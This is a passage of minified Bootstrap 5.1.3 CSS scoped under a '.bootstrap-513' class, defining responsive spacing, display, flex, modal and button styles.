!important;margin-bottom:0.25rem !important}.bootstrap-513 .my-xl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-xl-0{margin-top:0 !important}.bootstrap-513 .mt-xl-1{margin-top:0.25rem !important}.bootstrap-513 .mt-xl-2{margin-top:0.5rem !important}.bootstrap-513 .mt-xl-3{margin-top:1rem !important}.bootstrap-513 .mt-xl-4{margin-top:1.5rem !important}.bootstrap-513 .mt-xl-5{margin-top:3rem !important}.bootstrap-513 .mt-xl-auto{margin-top:auto !important}.bootstrap-513 .me-xl-0{margin-right:0 !important}.bootstrap-513 .me-xl-1{margin-right:0.25rem !important}.bootstrap-513 .me-xl-2{margin-right:0.5rem !important}.bootstrap-513 .me-xl-3{margin-right:1rem !important}.bootstrap-513 .me-xl-4{margin-right:1.5rem !important}.bootstrap-513 .me-xl-5{margin-right:3rem !important}.bootstrap-513 .me-xl-auto{margin-right:auto !important}.bootstrap-513 .mb-xl-0{margin-bottom:0 !important}.bootstrap-513 .mb-xl-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-xl-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-xl-3{margin-bottom:1rem !important}.bootstrap-513 .mb-xl-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-xl-5{margin-bottom:3rem !important}.bootstrap-513 .mb-xl-auto{margin-bottom:auto !important}.bootstrap-513 .ms-xl-0{margin-left:0 !important}.bootstrap-513 .ms-xl-1{margin-left:0.25rem !important}.bootstrap-513 .ms-xl-2{margin-left:0.5rem !important}.bootstrap-513 .ms-xl-3{margin-left:1rem !important}.bootstrap-513 .ms-xl-4{margin-left:1.5rem !important}.bootstrap-513 .ms-xl-5{margin-left:3rem !important}.bootstrap-513 .ms-xl-auto{margin-left:auto !important}.bootstrap-513 .p-xl-0{padding:0 !important}.bootstrap-513 .p-xl-1{padding:0.25rem !important}.bootstrap-513 .p-xl-2{padding:0.5rem !important}.bootstrap-513 .p-xl-3{padding:1rem !important}.bootstrap-513 .p-xl-4{padding:1.5rem !important}.bootstrap-513 .p-xl-5{padding:3rem !important}.bootstrap-513 .px-xl-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-xl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-xl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-xl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-xl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-xl-0{padding-top:0 !important}.bootstrap-513 .pt-xl-1{padding-top:0.25rem !important}.bootstrap-513 .pt-xl-2{padding-top:0.5rem !important}.bootstrap-513 .pt-xl-3{padding-top:1rem !important}.bootstrap-513 .pt-xl-4{padding-top:1.5rem !important}.bootstrap-513 .pt-xl-5{padding-top:3rem !important}.bootstrap-513 .pe-xl-0{padding-right:0 !important}.bootstrap-513 .pe-xl-1{padding-right:0.25rem !important}.bootstrap-513 .pe-xl-2{padding-right:0.5rem !important}.bootstrap-513 .pe-xl-3{padding-right:1rem !important}.bootstrap-513 .pe-xl-4{padding-right:1.5rem !important}.bootstrap-513 .pe-xl-5{padding-right:3rem !important}.bootstrap-513 .pb-xl-0{padding-bottom:0 !important}.bootstrap-513 .pb-xl-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-xl-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-xl-3{padding-bottom:1rem !important}.bootstrap-513 .pb-xl-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-xl-5{padding-bottom:3rem !important}.bootstrap-513 .ps-xl-0{padding-left:0 !important}.bootstrap-513 .ps-xl-1{padding-left:0.25rem !important}.bootstrap-513 .ps-xl-2{padding-left:0.5rem !important}.bootstrap-513 .ps-xl-3{padding-left:1rem !important}.bootstrap-513 .ps-xl-4{padding-left:1.5rem !important}.bootstrap-513 .ps-xl-5{padding-left:3rem !important}.bootstrap-513 .text-xl-start{text-align:left !important}.bootstrap-513 .text-xl-end{text-align:right !important}.bootstrap-513 .text-xl-center{text-align:center !important}}@media (min-width: 1400px){.bootstrap-513 .float-xxl-start{float:left !important}.bootstrap-513 .float-xxl-end{float:right !important}.bootstrap-513 .float-xxl-none{float:none !important}.bootstrap-513 .d-xxl-inline{display:inline !important}.bootstrap-513 .d-xxl-inline-block{display:inline-block !important}.bootstrap-513 .d-xxl-block{display:block !important}.bootstrap-513 .d-xxl-grid{display:grid !important}.bootstrap-513 .d-xxl-table{display:table !important}.bootstrap-513 .d-xxl-table-row{display:table-row !important}.bootstrap-513 .d-xxl-table-cell{display:table-cell !important}.bootstrap-513 .d-xxl-flex{display:flex !important}.bootstrap-513 .d-xxl-inline-flex{display:inline-flex !important}.bootstrap-513 .d-xxl-none{display:none !important}.bootstrap-513 .flex-xxl-fill{flex:1 1 auto !important}.bootstrap-513 .flex-xxl-row{flex-direction:row !important}.bootstrap-513 .flex-xxl-column{flex-direction:column !important}.bootstrap-513 .flex-xxl-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-xxl-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-xxl-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-xxl-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-xxl-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-xxl-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-xxl-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-xxl-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-xxl-0{gap:0 !important}.bootstrap-513 .gap-xxl-1{gap:0.25rem !important}.bootstrap-513 .gap-xxl-2{gap:0.5rem !important}.bootstrap-513 .gap-xxl-3{gap:1rem !important}.bootstrap-513 .gap-xxl-4{gap:1.5rem !important}.bootstrap-513 .gap-xxl-5{gap:3rem !important}.bootstrap-513 .justify-content-xxl-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-xxl-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-xxl-center{justify-content:center !important}.bootstrap-513 .justify-content-xxl-between{justify-content:space-between !important}.bootstrap-513 .justify-content-xxl-around{justify-content:space-around !important}.bootstrap-513 .justify-content-xxl-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-xxl-start{align-items:flex-start !important}.bootstrap-513 .align-items-xxl-end{align-items:flex-end !important}.bootstrap-513 .align-items-xxl-center{align-items:center !important}.bootstrap-513 .align-items-xxl-baseline{align-items:baseline !important}.bootstrap-513 .align-items-xxl-stretch{align-items:stretch !important}.bootstrap-513 .align-content-xxl-start{align-content:flex-start !important}.bootstrap-513 .align-content-xxl-end{align-content:flex-end !important}.bootstrap-513 .align-content-xxl-center{align-content:center !important}.bootstrap-513 .align-content-xxl-between{align-content:space-between !important}.bootstrap-513 .align-content-xxl-around{align-content:space-around !important}.bootstrap-513 .align-content-xxl-stretch{align-content:stretch !important}.bootstrap-513 .align-self-xxl-auto{align-self:auto !important}.bootstrap-513 .align-self-xxl-start{align-self:flex-start !important}.bootstrap-513 .align-self-xxl-end{align-self:flex-end !important}.bootstrap-513 .align-self-xxl-center{align-self:center !important}.bootstrap-513 .align-self-xxl-baseline{align-self:baseline !important}.bootstrap-513 .align-self-xxl-stretch{align-self:stretch !important}.bootstrap-513 .order-xxl-first{order:-1 !important}.bootstrap-513 .order-xxl-0{order:0 !important}.bootstrap-513 .order-xxl-1{order:1 !important}.bootstrap-513 .order-xxl-2{order:2 !important}.bootstrap-513 .order-xxl-3{order:3 !important}.bootstrap-513 .order-xxl-4{order:4 !important}.bootstrap-513 .order-xxl-5{order:5 !important}.bootstrap-513 .order-xxl-last{order:6 !important}.bootstrap-513 .m-xxl-0{margin:0 !important}.bootstrap-513 .m-xxl-1{margin:0.25rem !important}.bootstrap-513 .m-xxl-2{margin:0.5rem !important}.bootstrap-513 .m-xxl-3{margin:1rem !important}.bootstrap-513 .m-xxl-4{margin:1.5rem !important}.bootstrap-513 .m-xxl-5{margin:3rem !important}.bootstrap-513 .m-xxl-auto{margin:auto !important}.bootstrap-513 .mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-xxl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-xxl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-xxl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-xxl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-xxl-0{margin-top:0 !important}.bootstrap-513 .mt-xxl-1{margin-top:0.25rem !important}.bootstrap-513 .mt-xxl-2{margin-top:0.5rem !important}.bootstrap-513 .mt-xxl-3{margin-top:1rem !important}.bootstrap-513 .mt-xxl-4{margin-top:1.5rem !important}.bootstrap-513 .mt-xxl-5{margin-top:3rem !important}.bootstrap-513 .mt-xxl-auto{margin-top:auto !important}.bootstrap-513 .me-xxl-0{margin-right:0 !important}.bootstrap-513 .me-xxl-1{margin-right:0.25rem !important}.bootstrap-513 .me-xxl-2{margin-right:0.5rem !important}.bootstrap-513 .me-xxl-3{margin-right:1rem !important}.bootstrap-513 .me-xxl-4{margin-right:1.5rem !important}.bootstrap-513 .me-xxl-5{margin-right:3rem !important}.bootstrap-513 .me-xxl-auto{margin-right:auto !important}.bootstrap-513 .mb-xxl-0{margin-bottom:0 !important}.bootstrap-513 .mb-xxl-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-xxl-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-xxl-3{margin-bottom:1rem !important}.bootstrap-513 .mb-xxl-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-xxl-5{margin-bottom:3rem !important}.bootstrap-513 .mb-xxl-auto{margin-bottom:auto !important}.bootstrap-513 .ms-xxl-0{margin-left:0 !important}.bootstrap-513 .ms-xxl-1{margin-left:0.25rem !important}.bootstrap-513 .ms-xxl-2{margin-left:0.5rem !important}.bootstrap-513 .ms-xxl-3{margin-left:1rem !important}.bootstrap-513 .ms-xxl-4{margin-left:1.5rem !important}.bootstrap-513 .ms-xxl-5{margin-left:3rem !important}.bootstrap-513 .ms-xxl-auto{margin-left:auto !important}.bootstrap-513 .p-xxl-0{padding:0 !important}.bootstrap-513 .p-xxl-1{padding:0.25rem !important}.bootstrap-513 .p-xxl-2{padding:0.5rem !important}.bootstrap-513 .p-xxl-3{padding:1rem !important}.bootstrap-513 .p-xxl-4{padding:1.5rem !important}.bootstrap-513 .p-xxl-5{padding:3rem !important}.bootstrap-513 .px-xxl-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-xxl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-xxl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-xxl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-xxl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-xxl-0{padding-top:0 !important}.bootstrap-513 .pt-xxl-1{padding-top:0.25rem !important}.bootstrap-513 .pt-xxl-2{padding-top:0.5rem !important}.bootstrap-513 .pt-xxl-3{padding-top:1rem !important}.bootstrap-513 .pt-xxl-4{padding-top:1.5rem !important}.bootstrap-513 .pt-xxl-5{padding-top:3rem !important}.bootstrap-513 .pe-xxl-0{padding-right:0 !important}.bootstrap-513 .pe-xxl-1{padding-right:0.25rem !important}.bootstrap-513 .pe-xxl-2{padding-right:0.5rem !important}.bootstrap-513 .pe-xxl-3{padding-right:1rem !important}.bootstrap-513 .pe-xxl-4{padding-right:1.5rem !important}.bootstrap-513 .pe-xxl-5{padding-right:3rem !important}.bootstrap-513 .pb-xxl-0{padding-bottom:0 !important}.bootstrap-513 .pb-xxl-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-xxl-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-xxl-3{padding-bottom:1rem !important}.bootstrap-513 .pb-xxl-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-xxl-5{padding-bottom:3rem !important}.bootstrap-513 .ps-xxl-0{padding-left:0 !important}.bootstrap-513 .ps-xxl-1{padding-left:0.25rem !important}.bootstrap-513 .ps-xxl-2{padding-left:0.5rem !important}.bootstrap-513 .ps-xxl-3{padding-left:1rem !important}.bootstrap-513 .ps-xxl-4{padding-left:1.5rem !important}.bootstrap-513 .ps-xxl-5{padding-left:3rem !important}.bootstrap-513 .text-xxl-start{text-align:left !important}.bootstrap-513 .text-xxl-end{text-align:right !important}.bootstrap-513 .text-xxl-center{text-align:center !important}}@media (min-width: 1200px){.bootstrap-513 .fs-1{font-size:2.5rem !important}.bootstrap-513 .fs-2{font-size:2rem !important}.bootstrap-513 .fs-3{font-size:1.75rem !important}.bootstrap-513 .fs-4{font-size:1.5rem !important}}@media print{.bootstrap-513 .d-print-inline{display:inline !important}.bootstrap-513 .d-print-inline-block{display:inline-block !important}.bootstrap-513 .d-print-block{display:block !important}.bootstrap-513 .d-print-grid{display:grid !important}.bootstrap-513 .d-print-table{display:table !important}.bootstrap-513 .d-print-table-row{display:table-row !important}.bootstrap-513 .d-print-table-cell{display:table-cell !important}.bootstrap-513 .d-print-flex{display:flex !important}.bootstrap-513 .d-print-inline-flex{display:inline-flex !important}.bootstrap-513 .d-print-none{display:none !important}}.tour-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1100;background-color:#000;opacity:.8;filter:alpha(opacity=80)}.tour-step-backdrop{position:relative;z-index:1101;background:inherit}.tour-step-backdrop>td{position:relative;z-index:1101}.tour-step-background{position:absolute !important;z-index:1100;background:inherit;border-radius:6px}.popover[class*=tour-]{z-index:1100}.popover[class*=tour-] .popover-navigation{padding:9px 14px}.popover[class*=tour-] .popover-navigation [data-role=end]{float:right}.popover[class*=tour-] .popover-navigation [data-role=prev],.popover[class*=tour-] .popover-navigation [data-role=next],.popover[class*=tour-] .popover-navigation [data-role=end]{cursor:pointer}.popover[class*=tour-] .popover-navigation [data-role=prev].disabled,.popover[class*=tour-] .popover-navigation [data-role=next].disabled,.popover[class*=tour-] .popover-navigation [data-role=end].disabled{cursor:default}.popover[class*=tour-].orphan{position:fixed;margin-top:0}.popover[class*=tour-].orphan .arrow{display:none}.bootstrap-513 .btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;border-radius:0.25rem !important;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.bootstrap-513 .btn{transition:none}}.bootstrap-513 .btn-close{box-sizing:content-box;width:1em;height:1em;padding:0.25em 0.25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:0.25rem;opacity:0.5}.bootstrap-513 .btn-close:hover{color:#000;text-decoration:none;opacity:0.75}.bootstrap-513 .btn-close:focus{outline:0;box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);opacity:1}.bootstrap-513 .btn-close:disabled,.bootstrap-513 .btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:0.25}.bootstrap-513 .btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.bootstrap-513 .bs-modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.bootstrap-513 .bs-modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.bootstrap-513 .bs-modal.fade .bs-modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.bootstrap-513 .bs-modal.fade .bs-modal-dialog{transition:none}}.bootstrap-513 .bs-modal.show .bs-modal-dialog{transform:none}.bootstrap-513 .bs-modal.bs-modal-static .bs-modal-dialog{transform:scale(1.02)}.bootstrap-513 .bs-modal-dialog-scrollable{height:calc(100% - 1rem)}.bootstrap-513 .bs-modal-dialog-scrollable .bs-modal-content{max-height:100%;overflow:hidden}.bootstrap-513 .bs-modal-dialog-scrollable .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.bootstrap-513 .bs-modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem !important;outline:0}.bootstrap-513 .bs-modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.bootstrap-513 .bs-modal-backdrop.fade{opacity:0}.bootstrap-513 .bs-modal-backdrop.show{opacity:0.5}.bootstrap-513 .bs-modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px) !important;border-top-right-radius:calc(0.3rem - 1px) !important}.bootstrap-513 .bs-modal-header .btn-close,.bootstrap-513 .bs-modal-body .btn-close{padding:0.5rem 0.5rem;margin:-0.5rem -0.5rem -0.5rem auto}.bootstrap-513 .bs-modal-title{margin-bottom:0;line-height:1.5}.bootstrap-513 .bs-modal-body{position:relative;flex:1 1 auto;padding:1rem}.bootstrap-513 .bs-modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px) !important;border-bottom-left-radius:calc(0.3rem - 1px) !important}.bootstrap-513 .bs-modal-footer>*{margin:0.25rem}@media (min-width: 576px){.bootstrap-513 .bs-modal-dialog{max-width:500px;margin:1.75rem auto}.bootstrap-513 .bs-modal-dialog-scrollable{height:calc(100% - 3.5rem)}.bootstrap-513 .bs-modal-dialog-centered{min-height:calc(100% - 3.5rem)}.bootstrap-513 .bs-modal-sm{max-width:300px}}@media (min-width: 992px){.bootstrap-513 .bs-modal-lg,.bootstrap-513 .bs-modal-xl{max-width:800px}}@media (min-width: 1200px){.bootstrap-513 .bs-modal-xl{max-width:1140px}}.bootstrap-513 .bs-modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen .bs-modal-footer{border-radius:0}@media (max-width: 575.98px){.bootstrap-513 .bs-modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-footer{border-radius:0}}@media (max-width: 767.98px){.bootstrap-513 .bs-modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-footer{border-radius:0}}@media (max-width: 991.98px){.bootstrap-513 .bs-modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-footer{border-radius:0}}@media (max-width: 1199.98px){.bootstrap-513 .bs-modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-footer{border-radius:0}}@media (max-width: 1399.98px){.bootstrap-513 .bs-modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-footer{border-radius:0}}.bootstrap-513{ /*!
* Bootstrap Utilities v5.1.3 (https://getbootstrap.com/)
* Copyright 2011-2021 The Bootstrap Authors
* Copyright 2011-2021 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/}.bootstrap-513 .clearfix::after{display:block;clear:both;content:""}.bootstrap-513 .link-primary{color:#0d6efd}.bootstrap-513 .link-primary:hover,.bootstrap-513 .link-primary:focus{color:#0a58ca}.bootstrap-513 .link-secondary{color:#6c757d}.bootstrap-513 .link-secondary:hover,.bootstrap-513 .link-secondary:focus{color:#565e64}.bootstrap-513 .link-success{color:#198754}.bootstrap-513 .link-success:hover,.bootstrap-513 .link-success:focus{color:#146c43}.bootstrap-513 .link-info{color:#0dcaf0}.bootstrap-513 .link-info:hover,.bootstrap-513 .link-info:focus{color:#3dd5f3}.bootstrap-513 .link-warning{color:#ffc107}.bootstrap-513 .link-warning:hover,.bootstrap-513 .link-warning:focus{color:#ffcd39}.bootstrap-513 .link-danger{color:#dc3545}.bootstrap-513 .link-danger:hover,.bootstrap-513 .link-danger:focus{color:#b02a37}.bootstrap-513 .link-light{color:#f8f9fa}.bootstrap-513 .link-light:hover,.bootstrap-513 .link-light:focus{color:#f9fafb}.bootstrap-513 .link-dark{color:#212529}.bootstrap-513 .link-dark:hover,.bootstrap-513 .link-dark:focus{color:#1a1e21}.bootstrap-513 .ratio{position:relative;width:100%}.bootstrap-513 .ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.bootstrap-513 .ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.bootstrap-513 .ratio-1x1{--bs-aspect-ratio: 100%}.bootstrap-513 .ratio-4x3{--bs-aspect-ratio: 75%}.bootstrap-513 .ratio-16x9{--bs-aspect-ratio: 56.25%}.bootstrap-513 .ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.bootstrap-513 .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.bootstrap-513 .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.bootstrap-513 .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width: 576px){.bootstrap-513 .sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 768px){.bootstrap-513 .sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 992px){.bootstrap-513 .sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 1200px){.bootstrap-513 .sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 1400px){.bootstrap-513 .sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.bootstrap-513 .hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.bootstrap-513 .vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.bootstrap-513 .visually-hidden,.bootstrap-513 .visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.bootstrap-513 .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.bootstrap-513 .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bootstrap-513 .vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:0.25}.bootstrap-513 .align-baseline{vertical-align:baseline !important}.bootstrap-513 .align-top{vertical-align:top !important}.bootstrap-513 .align-middle{vertical-align:middle !important}.bootstrap-513 .align-bottom{vertical-align:bottom !important}.bootstrap-513 .align-text-bottom{vertical-align:text-bottom !important}.bootstrap-513 .align-text-top{vertical-align:text-top !important}.bootstrap-513 .float-start{float:left !important}.bootstrap-513 .float-end{float:right !important}.bootstrap-513 .float-none{float:none !important}.bootstrap-513 .opacity-0{opacity:0 !important}.bootstrap-513 .opacity-25{opacity:0.25 !important}.bootstrap-513 .opacity-50{opacity:0.5 !important}.bootstrap-513 .opacity-75{opacity:0.75 !important}.bootstrap-513 .opacity-100{opacity:1 !important}.bootstrap-513 .overflow-auto{overflow:auto !important}.bootstrap-513 .overflow-hidden{overflow:hidden !important}.bootstrap-513 .overflow-visible{overflow:visible !important}.bootstrap-513 .overflow-scroll{overflow:scroll !important}.bootstrap-513 .d-inline{display:inline !important}.bootstrap-513 .d-inline-block{display:inline-block !important}.bootstrap-513 .d-block{display:block !important}.bootstrap-513 .d-grid{display:grid !important}.bootstrap-513 .d-table{display:table !important}.bootstrap-513 .d-table-row{display:table-row !important}.bootstrap-513 .d-table-cell{display:table-cell !important}.bootstrap-513 .d-flex{display:flex !important}.bootstrap-513 .d-inline-flex{display:inline-flex !important}.bootstrap-513 .d-none{display:none !important}.bootstrap-513 .shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.bootstrap-513 .shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.bootstrap-513 .shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.bootstrap-513 .shadow-none{box-shadow:none !important}.bootstrap-513 .position-static{position:static !important}.bootstrap-513 .position-relative{position:relative !important}.bootstrap-513 .position-absolute{position:absolute !important}.bootstrap-513 .position-fixed{position:fixed !important}.bootstrap-513 .position-sticky{position:-webkit-sticky !important;position:sticky !important}.bootstrap-513 .top-0{top:0 !important}.bootstrap-513 .top-50{top:50% !important}.bootstrap-513 .top-100{top:100% !important}.bootstrap-513 .bottom-0{bottom:0 !important}.bootstrap-513 .bottom-50{bottom:50% !important}.bootstrap-513 .bottom-100{bottom:100% !important}.bootstrap-513 .start-0{left:0 !important}.bootstrap-513 .start-50{left:50% !important}.bootstrap-513 .start-100{left:100% !important}.bootstrap-513 .end-0{right:0 